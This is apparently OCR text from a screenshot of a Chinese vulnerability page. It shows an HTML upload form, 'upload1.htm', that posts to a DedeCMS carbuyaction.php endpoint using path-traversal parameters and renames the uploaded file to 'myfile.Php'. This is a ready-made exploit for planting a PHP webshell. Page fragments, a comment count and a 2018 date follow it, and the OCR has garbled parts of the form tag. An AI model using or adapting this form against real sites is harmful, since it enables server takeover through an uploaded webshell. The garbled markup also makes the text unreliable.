
upload1.htm
<form action="=../dialog/select_soft_post]

<[/url">https://www.webshell.cc/plus/carbuyaction.p
hp?dopost=memclickout&oid=S-
P0RN8888&rs[code]=../dialog/select_soft_post" 
method="post"

enctype="multipart/form-data" name="form1">

file:<input name="uploadfile" type="file" /><br>

newname:<input name="newname" type="text" 
value="myfile.Php"/>

<button class="button2" type="submit">提交</button>
<br><br>
membergroup
会员中心
漏洞
已有
5
条评论
mm131
2018/08/22 05:47